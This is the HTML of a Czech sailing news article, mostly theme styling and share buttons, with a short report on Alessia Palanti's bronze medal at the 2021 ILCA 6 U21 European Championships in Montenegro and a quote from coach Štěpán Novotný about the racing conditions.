    <article id="post-24854" class="post-24854 post type-post status-publish format-standard has-post-thumbnail category-zavodni-jachting tag-alessia-palanti tag-laser-radial tag-mistrovstvi-evropy" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://krasajachtingu.cz/category/zavodni-jachting/">Závodní jachting</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Alessia Palanti vybojovala pro Českou republiku bronz na mistrovství Evropy</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://krasajachtingu.cz/author/red/">-red-</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-18T06:44:42+01:00" >18 června, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Falessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Alessia+Palanti+vybojovala+pro+%C4%8Ceskou+republiku+bronz+na+mistrovstv%C3%AD+Evropy&url=https%3A%2F%2Fkrasajachtingu.cz%2Falessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/alessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-05-0254.jpg&description=Alessia+Palanti+vybojovala+pro+%C4%8Ceskou+republiku+bronz+na+mistrovstv%C3%AD+Evropy" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Alessia+Palanti+vybojovala+pro+%C4%8Ceskou+republiku+bronz+na+mistrovstv%C3%AD+Evropy %0A%0A https://krasajachtingu.cz/alessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-05-0254.jpg" data-caption="2021 Laser U21 European Championships- Tivat- Montenegro"><img width="696" height="515" class="entry-thumb td-modal-image" src="https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-05-0254-696x515.jpg" srcset="https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-05-0254-696x515.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-05-0254-300x222.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-05-0254-768x568.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-05-0254-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-05-0254-568x420.jpg 568w, https://krasajachtingu.cz/wp-content/uploads/2021/06/2021-U-21-ECTivat-Montenegro-05-0254.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="2021 Laser U21 European Championships- Tivat- Montenegro"/></a><figcaption class="wp-caption-text">2021 Laser U21 European Championships- Tivat- Montenegro</figcaption></figure></div>
            <!-- content --><p><strong>V Černé Hoře se odjelo Mistrovství Evropy do 21 let v olympijské třídě ILCA 6 (Laser Radial – juniorky) a ILCA 7 (Laser – junioři). Bronzová medaile je velký úspěch a příslib pro olympiádu 2024 v Paříži.</strong></p>
<p><i><span style="font-weight: 400;">„První den se nezávodilo, čekali jsme na vodě, závodní komise zkoušela rozjížďky, ale překazila to bouřka, která nás zahnala na břeh. Druhý den se odjely tři rozjížďky ve větru od 5 do 7 m/s,“</span></i><span style="font-weight: 400;"> referoval reprezentační trenér Štěpán Novotný.</span></p>
